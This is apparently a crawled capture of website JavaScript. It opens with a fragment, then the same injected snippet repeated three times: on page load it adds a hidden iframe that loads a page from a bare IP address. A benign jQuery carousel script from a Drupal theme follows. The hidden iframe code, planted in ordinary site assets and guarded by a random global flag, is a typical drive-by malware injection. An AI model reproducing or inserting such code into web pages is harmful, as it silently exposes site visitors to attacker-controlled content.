		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}


--- FILE ---
content_type: application/javascript
request_url: https://qmrawiki.org/sites/all/themes/qmra/assets/js/carousel.js
body_size: 147
content:
jQuery(document).ready(function(){
	jQuery('.slick-carousel').slick({
	  dots: true,
	  infinite: false,
	  speed: 300,
	  slidesToShow: 4,
	  slidesToScroll: 4
	});
});